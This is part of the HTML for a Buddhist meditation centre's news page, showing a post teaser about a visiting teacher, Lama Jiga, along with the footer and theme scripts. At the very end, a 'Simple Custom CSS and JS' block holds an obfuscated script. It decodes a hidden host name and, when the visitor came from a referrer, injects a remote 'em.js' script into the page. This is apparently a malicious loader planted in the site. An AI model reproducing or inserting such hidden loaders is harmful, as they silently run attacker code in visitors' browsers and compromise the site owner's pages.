		<img width="768" height="853" src="https://northantsbuddhists.com/wp-content/uploads/2023/01/HH-and-Jiga-01-768x853-1.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Visiting Teacher Lama Jiga &#8211; 8th April 2024" itemprop="image" decoding="async" srcset="https://northantsbuddhists.com/wp-content/uploads/2023/01/HH-and-Jiga-01-768x853-1.jpg 768w, https://northantsbuddhists.com/wp-content/uploads/2023/01/HH-and-Jiga-01-768x853-1-270x300.jpg 270w" sizes="(max-width: 768px) 100vw, 768px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://northantsbuddhists.com/category/events-other/" rel="category tag">Events other</a> / <a href="https://northantsbuddhists.com/category/news/" rel="category tag">News</a> / <a href="https://northantsbuddhists.com/category/visiting-teachers/" rel="category tag">Visiting Teachers</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://northantsbuddhists.com/visiting-teacher-lama-jiga-8th-april-2024/"  rel="bookmark">Visiting Teacher Lama Jiga &#8211; 8th April 2024</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			We were delighted to announce the first of a series of online teachings by Lama Jiga at our Centre Monday 8th April 2024. The title of of this series of&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://northantsbuddhists.com/visiting-teacher-lama-jiga-8th-april-2024/#respond" class="comments-link" >0 Comments</a>	</div>

	
	<div class="blog-entry-date clr">
		6 April 2024	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
						</div><!-- #blog-entries -->

							<div class="oceanwp-pagination clr"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://northantsbuddhists.com/news-and-events/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://northantsbuddhists.com/news-and-events/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://northantsbuddhists.com/news-and-events/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://northantsbuddhists.com/news-and-events/page/9/">9</a></li>
	<li><a class="next page-numbers" href="https://northantsbuddhists.com/news-and-events/page/2/"><span class="screen-reader-text">Go to the next page</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a></li>
</ul>
</div>
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026 - The Northants Buddhist Group &amp; Meditation Centre			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-caret-square-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://northantsbuddhists.com/wp-content/plugins/essential-blocks/","image_url":"https://northantsbuddhists.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"6.0.0","eb_admin_url":"https://northantsbuddhists.com/wp-admin/","rest_rootURL":"https://northantsbuddhists.com/wp-json/","ajax_url":"https://northantsbuddhists.com/wp-admin/admin-ajax.php","nft_nonce":"49433fba29","post_grid_pagination_nonce":"9182885687","placeholder_image":"https://northantsbuddhists.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
</script>
<script src="https://northantsbuddhists.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script src="https://northantsbuddhists.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
</script>
<script src="https://northantsbuddhists.com/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script id="wp_ulike-js-extra">
var wp_ulike_params = {"ajax_url":"https://northantsbuddhists.com/wp-admin/admin-ajax.php","notifications":"1"};
//# sourceURL=wp_ulike-js-extra
</script>
<script src="https://northantsbuddhists.com/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.8.3.1" id="wp_ulike-js"></script>
<script src="https://northantsbuddhists.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"598fa924e5","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://northantsbuddhists.com/wp-admin/admin-ajax.php","oe_mc_wpnonce":"4ce052f5e6"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://northantsbuddhists.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://northantsbuddhists.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://northantsbuddhists.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://northantsbuddhists.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://northantsbuddhists.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://northantsbuddhists.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://northantsbuddhists.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://northantsbuddhists.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://northantsbuddhists.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://northantsbuddhists.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://northantsbuddhists.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://northantsbuddhists.com/wp-admin/admin-ajax.php","nonce":"1fe0286532","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://northantsbuddhists.com/visiting-teacher-venerable-canda-monday-12th-january-2026/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://northantsbuddhists.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://northantsbuddhists.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://northantsbuddhists.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://northantsbuddhists.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- e8c8ccf26b3d00792e66bc5de6720352 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
